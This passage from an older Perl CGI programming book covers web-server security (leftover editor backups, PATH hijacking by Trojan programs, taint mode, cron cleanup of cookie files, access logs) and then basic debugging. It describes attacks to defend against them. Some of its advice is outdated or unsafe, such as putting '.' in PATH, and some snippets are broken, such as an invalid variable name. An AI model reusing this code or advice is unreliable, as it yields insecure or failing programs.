

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



That may not seem like a very big deal unless you consider what happens if you have these file types in your cgi-bin directory. When Mr. and Ms. Hacker start trying to invade your site, a really big aid to them is getting a copy of the source code for your CGI programs. If they request these programs directly through the browser, the CGI code will be executed, and they don't get a copy of the source code. If they have the name of your CGI program, however, from using the View Source button and looking at the links and Action attributes in your HTML, they can try to request emacs backup files and auto-recovery files from the directory where you keep your CGI programs if you don't regularly clean up after yourself. After every code-editing session, there are going to be some nonexecutable backup files that Mr. and Ms. Hacker can request from the browser location line and download to their sites as text files. From there, our hacker family has a copy of your source code and a much greater opportunity to find security holes in your code. So remember to clean up after every editing session if you are an emacs user like me.

## **The Path Variable**

One of the many things that you might normally count on in a more secure programming environment is the Path environment variable. This environment variable is used to determine where the programs on your system are located. One of the things that can be done to corrupt your CGI program is for a hacker to alter the Path environment variable so that it points to a program that performs an alternate function that suits their needs. This is done by putting a Trojan horse-type program in one of the directories on your server and then modifying the Path environment variable to point to the directory where the Trojan horse program is located instead of the one you want to execute.

Using the simple *date* command as an example, it's possible to create a program with the name of *date* and then redirect the Path variable so that when you perform a *system("date);* command, you get the program */usr/hacker/bin/date*, which instead of sending you the date deletes all the files in your directory or copies all your files to another directory, or just about anything our hacker desires. How does this happen?

The shell uses your Path environment variable to determine which program to execute. It looks through all the directories listed in the Path environment variable until it finds the program you requested. Usually, this means that it will look in the current directory and at least in the */usr/bin* directory and the */usr/local/bin* directory. A typical Path environment variable can be quite long and can include many different locations on the server; each different directory is separated by a colon (:). Here is a relatively short Path environment variable:

*PATH=/usr/local/bin:/bin:/usr/bin:/usr/X11/bin:/usr/andrew/bin:/usr/openwin/* ➥*bin:/usr/games:.*



If this path is modified by our hackers to point to their directory, Unix will find their date program instead of the one in */usr/local/bin*. You can solve this problem in one of two ways. First, never count on the Path environment variable. Always list the full path to the program you are calling. So, instead of using

```
system("date");
```
you would use

```
system("/usr/local/bin/date");
```
Second, and just as practical, is to set the Path environment variable at the beginning of your CGI program with this command:

```
putenv("PATH=/usr/local/bin:/bin:/usr/bin:/usr/X11/bin:/usr/andrew/bin:/usr/
➥openwin/bin:/usr/games:.");
```
I recommend using whatever is the current definition of your Path environment variable when you execute the command *echo \$PATH* from the command line. Don't try to type that long string in; just execute the command *echo \$path >path.data* from the command line. This sends the output from the *echo* command into a new file called path.data. Then you can insert the path.data file you just created wherever you need it.

## **The Perl Taint Mode**

This section comes almost directly from Lincoln Stein's WWW-Security FAQ—an excellent resource for all kinds of security information. This FAQ is available at

*http://www-genome.wi.mit.edu/WWW/faqs/www-security-faq.html*

Perl provides a "taint" checking mechanism that prevents you from passing user-input data to the shell. Any variable that is set using data from outside the program (including data from the environment, from standard input, and from the command line) is considered to be tainted and cannot be used to affect anything else outside your program.

If you use a tainted variable to set the value of another variable, the second variable also becomes tainted. Tainted variables cannot be used in *eval()*, *system()*, *exec()*, or piped *open()* calls.

You can't use a tainted variable even if you scan it for shell meta characters or use the *tr///* or *s///* commands to remove meta characters. The only way to untaint a tainted variable is by performing a pattern-matching operation on the tainted variable and extracting the matched substrings. If you expect a variable to contain an e-mail address, for example, you can extract an untainted copy of the address in this way:

```
$mail_address=~/([\w-.]+\@[\w-.]+)/;
$untainted_address = $1;
```


If you try to use a tainted variable, Perl exits with a warning message. Perl also exits if you attempt to call an external program without explicitly setting the Path environment variable. This can make for some rather laborious code, but it is much safer code!

You turn on taint checks in version 4 of Perl by using a special version of the interpreter named "taintperl":

```
#!/usr/local/bin/taintperl
```
In version 5 of Perl, pass the *-T* flag to the interpreter:

```
#!/usr/local/bin/perl -T
```
# **Cleaning Up Cookies' Crumb Files**

Several times throughout this book, I have told you that I consider myself lazy. I consider this an attribute, not a negative. It makes me search for easy and non-manual solutions to my computer problems. I actually may spend more time initially solving a problem than programmer X, Y, or Z, but this quite often means that I don't have to go back and solve the problem again. More work up front means less work later. The *cron system* command is one of the tools I keep in my programming toolbelt that saves me time on a regular basis and, in this case, it also can make your site more secure.

As you followed along in Chapter 7, you should have noticed that you were creating files with customer information in them. Not only does this cause your disk to fill up over time, but it also presents some security risks. The file names you created in Chapter 7 were relatively hard to crack, but if you put enough permutations of anything on your disk, someone is more likely to find a match. One of the simple ways to solve this problem is to just go into the directory every so often and delete all the old files. It works and doesn't require much initial effort, but there is a much simpler solution that only requires a little programming effort and knowledge of one of those marvelous Unix tools called cron jobs.

*Cron jobs* are programs that are scheduled to run at a periodic execution rate. You pick how often you want the program to run and then tell the system what program you want it to run. The magic is in a system service called the *cron daemon*, which is told what to run by *crontab* entries. *Crontab* entries usually are available to the average user by executing this command:

```
crontab -u username crontab.file
```
The crontab.file is a simple text file that tells the system when you want to run a program what the program name is and where to send any output from the cron job. If you don't specify where to send output, it is mailed to the user who started the crontab job.



The way you tell the system what time you want to run the job is a little confusing. The format of the *time* command follows:

*minutes hours day-of-month month weekday*

What confuses most people is how each field is interpreted. If you entered a time of *0 5 1 12 \**, your program would run on the zeroth minute of the fifth hour of the first day of the month on the 12th month, regardless of what day of the week it is. The day of the week is a range from 1 to 7 on Unix BSD systems, where 1=Monday; and 0 through 6 on System V Unix systems, where 0=Sunday.

If you want your program to run every 15 minutes, you enter a *time* command of *0,15,30,45 \* \* \* \** . This tells the cron job you want your program to execute on the 0th, 15th, 30th, and 45th minute of every hour, every day of the month, every month, and every weekday. This really is the more common format for a *crontab* file.

If you only want your command to run once an hour between the hours of 8 a.m. and 10 p.m., you enter a time command of *0 8-22 \* \* \**. You can use the dash (-) to indicate a range of times.

Assume that the HTTP\_COOKIES you create for your customers have an Expires field set to two hours in the future from the date of the cookie creation. After two hours have passed, you have lots of old user-authentication files that you need to clean up after. The program that does this for you only needs to get the current time using the *time()* function and delete all files that are two hours older than the current time. This algorithm is based on the idea that you are using the Time field in creating the name of your customer-authentication files. The program follows:

```
#There are 7200 seconds in two hours
$old-cookie-date = (time() – 7200);
/bin/rm usr/local/business/http/www.practical-inet.com/cookies/*$old-cookie-
➥date* ;
```
All you have to do is get your program to run at regular intervals so it can clean up after all those stray cookie files.

To do that, decide on a time interval. Use 15 minutes, for example, and then edit a text file and enter the following:

```
5,20,35,50 * * * * /usr/local/business/http/www.practical-inet.com/cookies/
➥cleanup >/dev/null
```
Then save the text file as cookies.cron and execute the following *crontab* command:

*crontab -u username cookies.cron*



You should be in the same directory as the cookies.cron file. The program *cleanup* in the

*/usr/local/business/http/www.practical-inet.com/cookies/*

directory now runs at 5, 20, 35, and 50 minutes past the hour every hour of the day. I used a different time than 0, 15, 30, 45 just so you could see that any time will do in this field. One thing to take special note of is the full path name given in the *rm* command. Your program will be executed by the system, and you should not use any environment variables to determine where your files are located. Always use full path names when running cron jobs. With two lines of code and a little reading, you now never have to go in and clean up old cookie files on your server disk. It's the lazy engineer's way out, but now you have time for more fun programming jobs.

# **Summary**

In this chapter, you learned several ways to protect your programs and your server from intruders. You learned that not only must you be concerned about expected user input from Text fields and query strings, but you also must be concerned about modification to fixed input like radio button groups. The source of data for your CGI program always should be suspect. Downloading the form you built and modifying it for their own purposes is a common trick of hackers. Don't ever use any data available from user input, including seemingly fixed things like radio buttons, without first verifying the data. Next, you learned the details of how to set up the global access-control file, access.conf. In addition, by learning about the global access-control file directives, you learned about per-directory access-control directives because, except for the *AllowOverride* directive and the *<Directory>* directive, all global access-control file directives also are valid per-directory access-control directives. Per-directory access-control directives are used in per-directory access-control files, such as .htaccess, that can be used to set up individual directory password control. You also learned that simple things like removing old copies of CGI programs can protect your site. Protecting your site from unwanted intrusion is a combination of writing secure programs and maintaining proper control of your programming directories.

# **Q&A**

- **Q How can I tell who is hacking into my programs?**
- **A** Your access\_log file in the server root logs directory contains lots of information about how your CGI programs are being called, as shown by the selected pieces of the access log file shown in Listing 12.5.



### **Listing 12.5. A fragment from the access\_log file.**

```
dialup-30.austin.io.com - - [08/Oct/1995:15:05:48 -0500] "GET /phoenix HTTP/1.0"
➥302 -
dialup-30.austin.io.com - - [08/Oct/1995:15:25:17 -0500] "GET /phoenix/
➥index.shtml HTTP/1.0" 200 2860
crossnet.org - - [08/Oct/1995:19:56:45 -0500] "HEAD / HTTP/1.0" 200 0
dialup-2.austin.io.com - - [09/Oct/1995:07:54:56 -0500] "GET /leading-rein/
➥orders HTTP/1.0" 401 -
dialup-48.austin.io.com - - [10/Oct/1995:11:07:59 -0500] "POST /cgibook/chap7/
➥reg1.cgi HTTP/1.0" 200 232
dialup-48.austin.io.com - - [10/Oct/1995:11:08:26 -0500] "POST /cgibook/chap7/
➥reg1.cgi HTTP/1.0" 200 232
onramp1-9.onr.com - - [10/Oct/1995:11:11:40 -0500] "GET / HTTP/1.0" 200 1529
onramp1-9.onr.com - - [10/Oct/1995:11:11:43 -0500] "GET /accn.jpg HTTP/1.0" 200
➥20342
onramp1-9.onr.com - - [10/Oct/1995:11:11:46 -0500] "GET /home.gif HTTP/1.0" 200
➥1331
dialup-3.austin.io.com - - [12/Oct/1995:08:04:27 -0500] "GET /cgi-bin/
➥env.cgi?SavedName=+&First+Name=Eric&Last+Name=Herrmann&Street=&City=&State=&
zip=&Phone+Number=%28999%29+999-9999+&Email+Address=&simple=
+Submit+Registration+ HTTP/1.0" 200 1261
```
Take a look at the access log file on your server. It tells an interesting tale about how your programs are being called. You can get specific information on just a single CGI program by using the *grep* command, as follows:

*grep program-name.cgi server-root/logs/access\_log >program-name.accesses*

Substitute the correct server root directory path and the name of your CGI program for *program-name.cgi*. The output from this command creates a new file called program-name.accesses. Then you can see how your program is being called. If you see a lot of calls from one site, you might have someone trying to break into your program. If your program receives data through the query string, the data is recorded in the access\_log file. This is both an advantage to you if someone is trying to break into your program and an advantage to a hacker who can get at the access\_log file. You can see what type of data is being used to attack your program, but the hacker can see everything that is sent to your program and use the data to her advantage. Post data is not recorded in the access\_log file. If you think you might have problems with a hacker, consider changing the method type to Get. Then record the data sent by the hacker and use that to protect your CGI program.

### **Q How can I tell if someone is trying to break into my server?**

**A** The error log file is actually a better debugging tool than a security tool. However, repeated attempts to break passwords can be found in the error\_log file, as shown in Listing 12.6. The error\_log file is a fantastic debugging aid, and I highly recommend that you take time to look at this file for at least that purpose.



### **Listing 12.6. A password mismatch fragment from the error\_log file.**





# **Looking At Advanced Topics**

**13 Debugging CGI Programs**

**14 Tips, Tricks, and Future Directions**



# **Debugging CGI Programs**

*by Michael Moncur*

**M**

**DAY**

**Sams.net Learning Center** There's nothing better than writing four or five pages of Perl code, putting it on-line, and watching it work flawlessly the first time. Unfortunately, you won't always be this lucky debugging is an important part of any programming project.

In this chapter, you'll learn the following:

- $\Box$  The process you can use to test and debug your CGI programs
- $\Box$  Some common errors and their causes
- $\Box$  Several tools that can help make the debugging process less painful

Even if you've debugged programs before, you will find the process of debugging CGI programs a different kind of challenge. You should not be surprised if CGI programs are harder to debug than anything else you've encountered. Nevertheless, it can be done. CGI programs often are hard to debug because you don't have as many clues as you might expect. If you receive an error message when submitting a form, it might mean that your program has a syntax error, that it is not creating the output, or that it simply doesn't exist.

Several basic steps exist in the debugging process. The following list is a suggested method of finding the problem by process of elimination; as you develop and debug a few programs of your own, you'll grow to recognize certain kinds of problems and will be able to skip many of these steps:

- $\Box$  Test the program and keep track of any problems you encounter.
- $\Box$  If your project includes multiple Perl programs, determine which program is causing the error.
- $\Box$  Determine whether the program is executing at all.
- $\Box$  Check for syntax errors.
- $\Box$  Determine whether the program is producing valid HTML output.
- $\Box$  Check whether the correct data is being sent to the program from the form.
- $\Box$  Pinpoint the location of the problem and fix it.

First, you'll look at the basic steps of this process in the following sections.

## **Determining Which Program Has a Problem**

In a large CGI project, you may have several programs interacting with each other. It is important to determine which of them is executing when the problem occurs. This may be

**M <sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



a simple process—for example, if your project uses only one program, or if the output stops halfway through a certain program's text. Some situations can be more difficult. Imagine an HTML document that includes several Server Side Include commands, for example, or a combination of programs that access a database. If I enter a record (using one program) and then cannot successfully recall it (using another program), it may be one of two things: The record isn't being written or it isn't being read.

In order to pinpoint the incriminating program, you might want to try the following tips:

- $\Box$  Try to isolate the program; test it without the use of any other programs. In the database example, you might test the "enter" program by entering a record and then viewing the file to see whether the data is there.
- $\Box$  Add print statements to make it more clear which program is executing. (This helps only if you are able to view the program's output at all.)

# **Determining Whether the Program Is Being Executed**

Here we run into one of the idiosyncrasies of the CGI environment. In a typical programming language, it's usually obvious that the program is running. With a CGI program, however, you can't take this for granted. There are many factors that can cause your program not to run at all, and unfortunately, the error message you get is usually the same one you'll get if your program runs into a problem.

The error message you'll usually see when your program is not executing is the one shown in Figure 13.1.

#### **Figure 13.1.**

*The error message usually displayed if a CGI program is not executed.*

*This server has encountered an internal error which prevents it from fulfilling your request. The most likely cause is a misconfiguration. Please ask the administrator to look for messages in the server's error log.*

The most likely cause of this error, unfortunately, is *not* a misconfiguration; it's a CGI problem. The next step is to determine whether your program is executing at all. The following are some situations that could prevent your program from executing. It's best to quickly check each of these first when you encounter a problem.



**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**13**

**Note:** With some HTTP servers, a second error message is possible, specifying that the file was not found. This is a sure indication of one of the first two conditions that follow.

- $\Box$  The program file doesn't exist, or you've specified the wrong name in the Form tag, linked URL, or Server Side Include declaration.
- $\Box$  The permissions on the file are set incorrectly. It will need the Execute permission for all users; the easiest way to set this is with the Unix command

*chmod a+x programname*

- $\Box$  The program is not located in a directory that allows CGI programs. For most servers, the /cgi-bin directory is the only directory that allows this.
- $\Box$  The Perl interpreter isn't being found to run the program. Be sure that Perl is installed on the system, and that the first line of your program contains the correct location for Perl. You may have to ask your Administrator for the correct location. Here's an example of a typical location:

*#!/usr/bin/perl*

 $\Box$  Your program contains a syntax error. Perl checks syntax before executing the program and quits if it finds any errors. Check the program's syntax, as described in the next section.

**Note:** You'll look at the server's error log later in this chapter, in "Reading the Server Error Log." It can be an invaluable resource if you happen to be the System Administrator or have the time to contact her.

# **Checking the Program's Syntax**

The first step in debugging a Perl program is to check its syntax. Perl is very picky about syntax errors and is very sensitive to them. A simple misspelling or a misplaced punctuation character can cause you hours of frustration if you aren't careful. In this section, you'll learn how to check your program's syntax and how to spot (and avoid) some of the most common syntax errors.



**Note:** Technically, a *syntax error* is an error in the language, formatting, or punctuation used to write the program. These errors often are typographical errors.

## **Checking Syntax at the Command Line**

With Perl, it's quite easy to check your program's syntax. You should do this as part of the editing process. Personally, I check the syntax each time I make a change. Type the following command:

*perl -c programname*

This checks the syntax of the program without executing any of the commands. Alternatively, you simply can execute the program by typing its name. Perl checks the syntax before executing it and displays any errors it finds.

## **Interpreting Perl Error Messages**

A typical error message produced when you check syntax looks like the one shown in Figure 13.2.

**Figure 13.2.**

*A typical Perl syntax error message.*

```
syntax error at test.cgi line 29, near "while"
syntax error at test.cgi line 129, near "}"
test.cgi had compilation errors.
Exit -1
```
As you can see, Perl doesn't exactly spell out the exact cause and location of the error. However, it does give you two important clues: The line number where the error occurred, and a bit of text near it. These are not exact; the line number often is incorrect, and the quoted code often is unrelated to (but next to) the code with the problem. It's best to consider this a starting point for your debugging process.

As Figure 13.2 illustrates, Perl often displays more than one error message. A good general rule is to ignore all but the *first* message in the list. Why? Often, an error at one point in the program causes a later section to appear wrong, creating a second error. Fixing the first error



often eliminates the second, so it's best to fix one error at a time and then to check the syntax again to see whether you receive a different message.

## **Looking At the Causes of Common Syntax Errors**

Some syntax errors are very easy to spot—for example, if you misspell the word *print*. However, Perl has some tricky syntax, and some errors are much harder to detect.

You will now look at some of the most common errors you can make when creating a Perl program and the error messages or other symptoms they are likely to produce.



**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**13**

**Note:** Not all syntax errors produce an error message. If a section of your program doesn't work or behaves in an unexpected manner, watch out for one of the errors described in this section.

## **Punctuation Problems**

One of the most basic syntax errors is incorrect punctuation. Because these errors can be created by a simple missed key on the keyboard, they are quite common. Perl uses certain characters to indicate sections of the program or parts of a command. Table 13.1 shows some errors to watch out for.

| <b>Symbol</b> | <b>Name</b>   | <b>Description</b>                                                                                                    |
|---------------|---------------|----------------------------------------------------------------------------------------------------|
|               | semicolon     | Each command in your Perl program must end with<br>a semicolon. Unfortunately, the error message you get<br>doesn't give you any hints. The error message in<br>Figure 13.2 was caused by this very error. The line<br>listed in the error message is usually the line after the<br>line missing the semicolon. |
| {}            | <b>braces</b> | Used to delimit sections of the program. The most<br>common problem is leaving off a closing brace to<br>correspond with an opening brace. Fortunately, the<br>error message is right on target: Missing right<br>bracket. Remember, you need to use braces after each<br>if, while, Or sub statement.          |

**Table 13.1. Common punctuation errors in Perl.**





## **Assignment and Equality Operators**

*Operators* are used to form a relationship between two words in the program. The most common operator syntax error is also the hardest to notice. Remember that Perl uses two kinds of equal sign:

- $\Box$  The *assignment operator* (=) is used to assign a value to a variable.
- $\Box$  The *equality operator* (==) is used in an  $\angle$  if statement's condition to test equality between two numbers.

If you're like me, you'll run into this error constantly—usually a simple typing mistake. What makes it so complicated is that the incorrect operator often does not cause a syntax error; instead, it just works differently than you are expecting. Consider the following example code:

```
if ($result = 5) {
     print "The result is 5.";
}
```
This looks like a correct section of code—in fact, in some languages it would be perfectly acceptable. However, note that the assignment operator (=) has been used in the *if* statement when the equality operator (==) should have been used.

What does this mean to the program? Well, instead of comparing the *\$result* variable to the constant 5, it is being *assigned* the value 5. Worse, Perl allows the assignment to be used as a condition. The success of the assignment determines whether the condition is True; in other words, instead of saying "if the result is 5," you're saying "if you can successfully make the result 5."

Needless to say, this creates a problem. First of all, your condition always will be considered True, because the *\$result = 5* statement never fails. Second, and worse, your *\$result* variable will be assigned the value 5, losing its previous value.



**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

Based on this scenario, you should remember the following clues, which might let you know that you have mistakenly used the wrong type of equal sign:

- $\Box$  An if statement is treated as if it is always true.
- $\Box$  A variable changes value unexpectedly after a comparison.

## **String and Numeric Equality Operators**

Before you consider that *if* statement to be good, there's one more thing to check. Perl, unlike some languages, uses separate operators to refer to strings and numbers. The equality operator, *==*, which was referred to earlier, is strictly for numbers.

The operators are easy to remember, because the string operators use *strings*—combinations of letters—instead of the normal punctuation. Table 13.2 gives a summary of the different operators for strings and numbers.

| <b>Condition</b>      | <b>Numeric</b><br><b>Operator</b> | <b>String</b><br><b>Operator</b> |
|-----------------------|-----------------------------------|----------------------------------|
| Is Equal To           |                                   | eq                               |
| Does Not Equal        | $!=$                              | ne                               |
| Is Greater Than       | $\geq$                            | gt                               |
| Greater Than or Equal | $>=$                              | ge                               |
| Is Less Than          | $\,<\,$                           | lt                               |
| Less Than or Equal    | $\leq$                            | le                               |

**Table 13.2. String and numeric operators in Perl.**

**Tip:** The assignment operator *=* is the same for both numbers and strings.

## **Variable Syntax Errors**

Another common syntax problem is in variable names. All variables in Perl start with a character that indicates the type of variable. You often can refer to a variable in more than one way. Table 13.3 lists the characters used with the three types of variables.



### **Table 13.3. The syntax used for different Perl variable types.**

The simplest variable syntax error is to leave the character off the beginning of the variable, like this:

*result = 1*

